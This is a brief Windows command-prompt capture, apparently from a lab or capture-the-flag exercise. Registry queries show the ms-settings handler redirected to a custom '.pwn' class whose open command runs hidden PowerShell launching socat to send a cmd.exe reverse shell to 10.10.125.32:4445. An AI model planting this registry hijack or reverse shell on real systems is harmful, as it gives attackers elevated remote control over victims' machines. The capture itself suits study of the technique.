 C:\Windows\system32>reg query HKCU\Software\Classes\ms-settings\CurVer
reg query HKCU\Software\Classes\ms-settings\CurVer
HKEY_CURRENT_USER\Software\Classes\ms-settings\CurVer
(Default) REG_SZ .pwn
C:\Windows\system32>reg query HKCU\Software\Classes\.pwn\Shell\Open\command
reg query HKCU\Software\Classes\.pwn\Shell\Open\command
HKEY_CURRENT_USER\Software\Classes\.pwn\Shell\Open\command
(Default) REG_SZ powershell -windowstyle hidden C:\tools\socat\socat.exe TCP:10.10.125.32:4445 EXEC:cm
d.exe,pipes
C:\Windows\system32>